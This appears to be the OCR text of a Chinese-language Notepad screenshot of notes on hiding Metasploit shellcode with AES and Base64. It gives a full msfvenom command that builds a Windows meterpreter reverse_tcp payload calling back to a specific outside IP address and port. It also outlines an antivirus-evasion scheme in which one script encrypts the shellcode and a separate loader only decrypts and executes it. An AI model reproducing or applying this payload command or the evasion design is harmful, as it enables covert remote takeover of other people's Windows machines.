 *新建文本文档 (2).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Aes+Base64
msf 生成的shellcode采用base64编码
msfvenom -p windows/meterpreter/reverse_tcp --encrypt base64 lhost=47.94.236.117
lport=6688 -f c
脚本里面内置的aes 解密和加密函数
encrypt
decrypt
这个脚本是个测试版本 不是发布版本
代码有解密和加密函数
加密 解密
搞两个脚本
一个脚本先加密 加密的东西另外一个脚本
只解密调用执行（没有加密算法 解密算法函数）